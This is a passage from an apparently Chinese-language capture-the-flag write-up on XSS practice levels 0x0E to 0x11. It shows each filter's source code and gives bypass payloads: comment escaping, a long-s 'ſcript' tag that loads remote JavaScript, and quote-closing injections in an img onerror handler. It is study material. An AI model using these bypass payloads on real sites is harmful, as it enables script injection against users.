
所以我们需要逃逸掉注释,这里使用回车来破坏注释结构,然后再使用–>来注释掉后面的内容从而完成触发:
alert(1)
-->

四、0X0E ſ符号绕过
首先我们依旧使用常用的payload来测试观察回显:

<script>alert(1)</script>

这里我们可以看到依旧是进行了过滤,所以我们查看源码:
function render (input) {input = input.replace(/<([a-zA-Z])/g, '<_$1')input = input.toUpperCase()return '<h1>' + input + '</h1>'
}
函数内部首先使用正则表达式 /<([a-zA-Z])/g 进行匹配,该正则表达式匹配以 < 开头的标签名,然后将标签名的第一个字母用下划线代替,即 <_$1,其中 $1 表示正则表达式中的第一个捕获组,即匹配到的标签名的第一个字母。接着,使用 toUpperCase 方法将整个字符串转换为大写形式。最后,使用字符串拼接方式构建了一个包含在 <h1> 标签中的字符串,其中 input 变量被替换为转换为大写形式并进行标签名替换的字符串。

这里我,我们就涉及一种XSS特殊的绕过技巧,使用ſ符号来代替s,从而达到绕过的效果。
<ſcript src="https://www.segmentfault.com.haozi.me/j.js"></script>


五、0x0F 编码解码
这里我们依旧使用常用的payload进行绕过:
<script>alert(1)<script>

可以看到这里将我们输入的内容放入了img标签中同时进行了编码。所以我们查看源码:
function render (input) {function escapeHtml(s) {return s.replace(/&/g, '&').replace(/'/g, ''').replace(/"/g, '"').replace(/</g, '<').replace(/>/g, '>').replace(/\//g, '/')}return `<img src οnerrοr="console.error('${escapeHtml(input)}')">`
}
首先我们定义了一个函数render,用于接收input函数,包含了<img>标签的字符串,同时设置了一个onerror事件,函数内部也定义了一个内部函数escapehtml,用来转义输入的字符串中的特殊字符,使用了replace函数来替换字符中特殊的字符:
.replace(/&/g, '&'):将 & 替换为&,以防止 HTML 实体引用问题。.replace(/'/g, '''):将 ’ 替换为',以防止单引号在 HTML 属性中引起问题。.replace(/"/g, '"'):将 " 替换为",以防止双引号在 HTML 属性中引起问题。.replace(/</g, '<'):将 < 替换为<,以防止小于号在 HTML 中引起问题。.replace(/>/g, '>'):将 > 替换为>,以防止大于号在 HTML 中引起问题。.replace(/\//g, '/'):将 / 替换为/,以防止斜杠在 HTML 中引起问题。
1
最后,函数返回一个字符串模板,其中包含一个<img>标签,设置了一个onerror事件处理程序,当图像加载失败时,将调用console.error输出转义后的输入字符串作为错误消息到控制台。

但是这里忽略了一点,由于编码后再HTML标签当中,所以当解析代码时候,被过滤的编码字符依旧会被还原再执行,所以过滤的字符其实可以用,我们直接先完成闭合,再注释掉后面内容即可:
'); alert(1); //


当然,我们也可以利用后面的内容完成闭合。
'); alert('1


六、0x10 直接执行
本关没有做什么过滤,所以我们随便给window.date一个值完成注入:
alert(1)

源码如下:
function render (input) {return `
<script>window.data = ${input}
</script>`
}
七、0x11 闭合绕过

